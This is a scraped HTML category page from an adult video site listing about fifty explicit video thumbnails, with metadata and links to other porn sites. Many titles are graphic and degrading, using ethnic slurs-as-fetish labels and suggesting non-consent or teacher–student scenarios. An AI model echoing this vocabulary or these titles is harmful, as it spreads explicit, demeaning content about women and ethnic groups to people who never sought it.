

--- FILE ---
content_type: text/html
request_url: https://1xxxmalayalam.com/en/category/3080248/High%20Heels/popular/1/
body_size: 8834
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Xxx Malayalam - A XXX site featuring exclusive Malayalam High Heels videos. </title>
  <link rel="alternate" hreflang="en" href="/en/category/3080248/High Heels/popular/1/" />
 
  <link rel="canonical" href="https://1xxxmalayalam.com/en/category/3080248/High Heels/popular/1/" />
  <meta name="Description" content="Satisfy your wildest fantasies with Anal Xxx Malayalam's ultimate High Heels collection of hot, explicit adult videos." />
  <meta name="Keywords" content="Arabic Sex Porn Videos, Indian Xxx Imges, 3gp Sex Videos In Tamil, Sex Arab Pornhub, Arabes Porn, Hindi Xxx Free Video, Arab Porn Movies Download, Free Arab Mobile Porn Videos, Indian Sali Sex"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=3080248;</script> 
  <script src="/js/N7TkaSf8caPnSlKM1kCKMGV.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-logo-wrap">
                    <div class="logo"><a href="//1xxxmalayalam.com" target="_self">
                            <img src="/assets/logo.png" alt="Xxx Malayalam"></a>
                    </div>
                </div>
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/3080248/High Heels/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/3080248/High Heels/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        <a href="https://pornsites.love/">PornSites.love</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Xxx Malayalam - High Heels #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/17720535014750476561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5ebfcb56012d911" src="/thumbs/561/17720535014750476561_0.jpg"/>
                                <span class="thumb-duration">24:58</span>
                                <span class="thumb-views">362</span>
                            </div>
                            <span class="thumb-desc">DANCE PARTY NIGHTS – BEBO NEEDS A BIG COCK IN HER TIGHT PUSSY</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734219347373/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bda9e5ad" src="/thumbs/373/2705852734219347373_0.jpg"/>
                                <span class="thumb-duration">6:32</span>
                                <span class="thumb-views">937</span>
                            </div>
                            <span class="thumb-desc">India Babe Sexy  Secretary</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734690992394/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d9c6a10a" src="/thumbs/394/2705852734690992394_0.jpg"/>
                                <span class="thumb-duration">3:53</span>
                                <span class="thumb-views">6286</span>
                            </div>
                            <span class="thumb-desc">Sex Therapist Jasmine Shy 2 Lance Hart HJ Ballbusting</span>
                        </a>
                        <div class="thumb-tags">
                            <a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/2883640/handjob/popular/1/" target="_self">handjob</a>&nbsp;<a href="/en/category/4784184/pantyhose/popular/1/" target="_self">pantyhose</a>&nbsp;<a href="/en/category/720952/big tits/popular/1/" target="_self">big tits</a>
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732816525005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a0c86cd" src="/thumbs/5/2705852732816525005_0.jpg"/>
                                <span class="thumb-duration">7:17</span>
                                <span class="thumb-views">2647</span>
                            </div>
                            <span class="thumb-desc">Sunny Leone BTS</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482547740491685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c05dbfa5" src="/thumbs/685/1426482547740491685_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                                <span class="thumb-views">253</span>
                            </div>
                            <span class="thumb-desc">India Summer Fucking Sideways Cowgirl Brunette</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639620411083/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8d1cecb" src="/thumbs/83/3824942639620411083_0.jpg"/>
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-views">181</span>
                            </div>
                            <span class="thumb-desc">Brunettes India Summer and Veronica Avluv share a big dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3004513963918039036/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29b22d88160917fc" src="/thumbs/36/3004513963918039036_0.jpg"/>
                                <span class="thumb-duration">7:14</span>
                                <span class="thumb-views">258</span>
                            </div>
                            <span class="thumb-desc">Horny Indian babes toying with their assholes</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732010946105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a085e39" src="/thumbs/105/2705852732010946105_0.jpg"/>
                                <span class="thumb-duration">11:13</span>
                                <span class="thumb-views">758</span>
                            </div>
                            <span class="thumb-desc">Desi slut fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6146942873426024041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="554e53f9b92d5669" src="/thumbs/41/6146942873426024041_0.jpg"/>
                                <span class="thumb-duration">9:37</span>
                                <span class="thumb-views">192</span>
                            </div>
                            <span class="thumb-desc">18 Men Sex-Therapy with MILF India Summer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639745847191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c04bcf97" src="/thumbs/191/3824942639745847191_0.jpg"/>
                                <span class="thumb-duration">5:16</span>
                                <span class="thumb-views">616</span>
                            </div>
                            <span class="thumb-desc">Old guy fucks and jizzes naughty Indian nurse</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636978412818/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b581d12" src="/thumbs/818/3824942636978412818_0.jpg"/>
                                <span class="thumb-duration">1:39</span>
                                <span class="thumb-views">439</span>
                            </div>
                            <span class="thumb-desc">[Part 1] Hot Selina Begum Exposing Her Ass in Green Shalwar Kameez   High Heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731637431769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb923c4fdd9" src="/thumbs/769/2705852731637431769_0.jpg"/>
                                <span class="thumb-duration">3:34</span>
                                <span class="thumb-views">202</span>
                            </div>
                            <span class="thumb-desc">Pakistani car ma xxx</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546892674537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518dd515e9" src="/thumbs/537/1426482546892674537_0.jpg"/>
                                <span class="thumb-duration">8:43</span>
                                <span class="thumb-views">723</span>
                            </div>
                            <span class="thumb-desc">Hot mom India Summer gets pussy fucked and nailed</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7133572102455275928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62ff8a082a7bb198" src="/thumbs/928/7133572102455275928_0.jpg"/>
                                <span class="thumb-duration">34:40</span>
                                <span class="thumb-views">104</span>
                            </div>
                            <span class="thumb-desc">Indian nurse plays with her friend and then a dude joins</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11327180600446509472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d323abdfc4f61a0" src="/thumbs/472/11327180600446509472_0.jpg"/>
                                <span class="thumb-duration">14:48</span>
                                <span class="thumb-views">766</span>
                            </div>
                            <span class="thumb-desc">Sex-Crazed Mature Stepma' Returns Home!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8465160857589045283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="757a4af31b22d823" src="/thumbs/283/8465160857589045283_0.jpg"/>
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-views">645</span>
                            </div>
                            <span class="thumb-desc">Amazing India Summer and Veronica Avluv please dick together</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12862876425935171251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2821df57d9caeb3" src="/thumbs/251/12862876425935171251_0.jpg"/>
                                <span class="thumb-duration">7:53</span>
                                <span class="thumb-views">713</span>
                            </div>
                            <span class="thumb-desc">Hottest Indian babe Sunny Leone plays with her cunny 1080p</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3709395768478016306/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="337a6bcc57782332" src="/thumbs/306/3709395768478016306_0.jpg"/>
                                <span class="thumb-duration">4:41</span>
                                <span class="thumb-views">508</span>
                            </div>
                            <span class="thumb-desc">The Sexy Husband Picked Up The Wife And Fucked Her</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639525206713/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b3251ab9" src="/thumbs/713/3824942639525206713_0.jpg"/>
                                <span class="thumb-duration">9:49</span>
                                <span class="thumb-views">710</span>
                            </div>
                            <span class="thumb-desc">Horny India Summer blowing a big dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6658158385015340969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6687c65520bfa9" src="/thumbs/969/6658158385015340969_0.jpg"/>
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">41</span>
                            </div>
                            <span class="thumb-desc">[Part 1] Sexy Selina Begum Exposing Her Butt in Green Shalwar Kameez   High Heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3632447480769661330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32690bbcfc89c992" src="/thumbs/330/3632447480769661330_0.jpg"/>
                                <span class="thumb-duration">8:31</span>
                                <span class="thumb-views">595</span>
                            </div>
                            <span class="thumb-desc">Amazing India Summer in stockings sucks dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896562393789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751923ff2bd" src="/thumbs/789/1892856896562393789_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">439</span>
                            </div>
                            <span class="thumb-desc">Hot Arab Doggystyle Sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482548584921121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f2b2b821" src="/thumbs/121/1426482548584921121_0.jpg"/>
                                <span class="thumb-duration">8:50</span>
                                <span class="thumb-views">660</span>
                            </div>
                            <span class="thumb-desc">Superb brunette India Summer fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482546283854776/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251698b3bb8" src="/thumbs/776/1426482546283854776_0.jpg"/>
                                <span class="thumb-duration">8:22</span>
                                <span class="thumb-views">817</span>
                            </div>
                            <span class="thumb-desc">Brunettes India Summer and Veronica Avluv share a big dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12682059285850977883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afffb9ba6197765b" src="/thumbs/883/12682059285850977883_0.jpg"/>
                                <span class="thumb-duration">2:16</span>
                                <span class="thumb-views">54</span>
                            </div>
                            <span class="thumb-desc">Cute Milf Oriental in Red Lingerie & High Heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/206524732176846649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ddb92652bbcf39" src="/thumbs/649/206524732176846649_0.jpg"/>
                                <span class="thumb-duration">12:20</span>
                                <span class="thumb-views">541</span>
                            </div>
                            <span class="thumb-desc">SLUTTY ARAB DESI WHORE GREAT ASS HIGH HEELS BBC SEX IN PUBLIC</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732064998435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93d412423" src="/thumbs/435/2705852732064998435_0.jpg"/>
                                <span class="thumb-duration">4:53</span>
                                <span class="thumb-views">404</span>
                            </div>
                            <span class="thumb-desc">Desi cowgirl fuck Hard boyfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639096676790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10999a41b6" src="/thumbs/790/3824942639096676790_0.jpg"/>
                                <span class="thumb-duration">8:42</span>
                                <span class="thumb-views">574</span>
                            </div>
                            <span class="thumb-desc">Hot mom India Summer gets pussy fucked and nailed</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14903071654964665744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ced258b5d85c9d90" src="/thumbs/744/14903071654964665744_0.jpg"/>
                                <span class="thumb-duration">8:26</span>
                                <span class="thumb-views">538</span>
                            </div>
                            <span class="thumb-desc">How many BBCs are Too Many BBCs? feat. India Summer</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958837320273823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ecb844f9f" src="/thumbs/823/13554958837320273823_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                                <span class="thumb-views">543</span>
                            </div>
                            <span class="thumb-desc">India Summer Fucking Sideways Cowgirl Brunette</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13034392447204430464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b4e376df1ea79280" src="/thumbs/464/13034392447204430464_0.jpg"/>
                                <span class="thumb-duration">8:31</span>
                                <span class="thumb-views">651</span>
                            </div>
                            <span class="thumb-desc">Stockinged India Summer gets facialized</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4478702576922495154/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e278c43b81788b2" src="/thumbs/154/4478702576922495154_0.jpg"/>
                                <span class="thumb-duration">8:40</span>
                                <span class="thumb-views">556</span>
                            </div>
                            <span class="thumb-desc">Gorgeous India Summer gets cum blasted on her trimmed twat</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636945009566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10195a6b9e" src="/thumbs/566/3824942636945009566_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">92</span>
                            </div>
                            <span class="thumb-desc">Superb Brunette India Summer Fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639577907082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b6493f8a" src="/thumbs/82/3824942639577907082_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-views">109</span>
                            </div>
                            <span class="thumb-desc">Petite Algerian whore is always wearing shoes with high heels while going to her</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2176821470072464550/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e359f97ff1ce4a6" src="/thumbs/550/2176821470072464550_0.jpg"/>
                                <span class="thumb-duration">9:59</span>
                                <span class="thumb-views">231</span>
                            </div>
                            <span class="thumb-desc">Sunny Lane and India Summer get into some slutty office business</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732778539078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967c8e846" src="/thumbs/78/2705852732778539078_0.jpg"/>
                                <span class="thumb-duration">0:37</span>
                                <span class="thumb-views">490</span>
                            </div>
                            <span class="thumb-desc">Milf2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15360770595660928896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d52c6b78cea29780" src="/thumbs/896/15360770595660928896_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">Naughty India Summer in stockings fucked by student</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732690449033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96288c289" src="/thumbs/33/2705852732690449033_0.jpg"/>
                                <span class="thumb-duration">1:47</span>
                                <span class="thumb-views">123</span>
                            </div>
                            <span class="thumb-desc">Big Ass Desi Aunty Fucking With Husband</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733758199972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a22d58a4" src="/thumbs/972/2705852733758199972_0.jpg"/>
                                <span class="thumb-duration">25:00</span>
                                <span class="thumb-views">500</span>
                            </div>
                            <span class="thumb-desc">PornStar5 jk1690</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/10953812704156674828/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9803c29e5f6b6b0c" src="/thumbs/828/10953812704156674828_0.jpg"/>
                                <span class="thumb-duration">8:28</span>
                                <span class="thumb-views">128</span>
                            </div>
                            <span class="thumb-desc">Insatiable India Summer rides up and down his big dick</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640776725954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fdbdc5c2" src="/thumbs/954/3824942640776725954_0.jpg"/>
                                <span class="thumb-duration">7:54</span>
                                <span class="thumb-views">256</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian Bhabhi trampling Devar's cock</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638553281112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107936b258" src="/thumbs/112/3824942638553281112_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">391</span>
                            </div>
                            <span class="thumb-desc">Tiny titted teacher India Summer fuck her young student</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13554958835525935702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e6090e256" src="/thumbs/702/13554958835525935702_0.jpg"/>
                                <span class="thumb-duration">10:01</span>
                                <span class="thumb-views">143</span>
                            </div>
                            <span class="thumb-desc">Hot and sexy brunette babe Sunny enjoying in this solo video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640174190530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9d3cfc2" src="/thumbs/530/3824942640174190530_0.jpg"/>
                                <span class="thumb-duration">8:50</span>
                                <span class="thumb-views">150</span>
                            </div>
                            <span class="thumb-desc">Superb brunette India Summer fucking</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3543513266025152638/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="312d168a8650407e" src="/thumbs/638/3543513266025152638_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                                <span class="thumb-views">362</span>
                            </div>
                            <span class="thumb-desc">Hot blonde India Summer gets fucked while her husband watches</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544596610871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25104f9ef37" src="/thumbs/871/1426482544596610871_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                                <span class="thumb-views">400</span>
                            </div>
                            <span class="thumb-desc">Tiny titted teacher India Summer fuck her young student</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1426482544978526519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511bbd8137" src="/thumbs/519/1426482544978526519_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">416</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Fucked in Hotel NightPartnerFinder com</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942640438456203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e9942f8b" src="/thumbs/203/3824942640438456203_0.jpg"/>
                                <span class="thumb-duration">3:23</span>
                                <span class="thumb-views">422</span>
                            </div>
                            <span class="thumb-desc">Beneath Indian Mistress Julie Singla's Soles who tramples cock with heeljob</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1386960208482088026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="133f78f6102d345a" src="/thumbs/26/1386960208482088026_0.jpg"/>
                                <span class="thumb-duration">6:03</span>
                                <span class="thumb-views">219</span>
                            </div>
                            <span class="thumb-desc">Indian girl in french maid outfit golden shower, cleanup</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734535795889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d08684b1" src="/thumbs/889/2705852734535795889_0.jpg"/>
                                <span class="thumb-duration">8:30</span>
                                <span class="thumb-views">61</span>
                            </div>
                            <span class="thumb-desc">Stockinged India Summer gets facialized</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731581180533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9206aaa75" src="/thumbs/533/2705852731581180533_0.jpg"/>
                                <span class="thumb-duration">11:01</span>
                                <span class="thumb-views">68</span>
                            </div>
                            <span class="thumb-desc">Sharing Wife in hotel with friend from Mysore Part 1</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15091885641065706020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1712607c28a3224" src="/thumbs/20/15091885641065706020_0.jpg"/>
                                <span class="thumb-duration">3:04</span>
                                <span class="thumb-views">276</span>
                            </div>
                            <span class="thumb-desc">Devar fucks sexy bhabhi by shank</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734059000215/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b41b3197" src="/thumbs/215/2705852734059000215_0.jpg"/>
                                <span class="thumb-duration">4:21</span>
                                <span class="thumb-views">338</span>
                            </div>
                            <span class="thumb-desc">Desi fucked hard in heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12205106245538172944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9613f7703345010" src="/thumbs/944/12205106245538172944_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                                <span class="thumb-views">369</span>
                            </div>
                            <span class="thumb-desc">Therapist India Summer Hypnotizes Dude into Sex!</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733254212807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984231cc7" src="/thumbs/807/2705852733254212807_0.jpg"/>
                                <span class="thumb-duration">13:37</span>
                                <span class="thumb-views">387</span>
                            </div>
                            <span class="thumb-desc">Temptation Hot Funny Short Film Tharki Patient wanting to ta</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
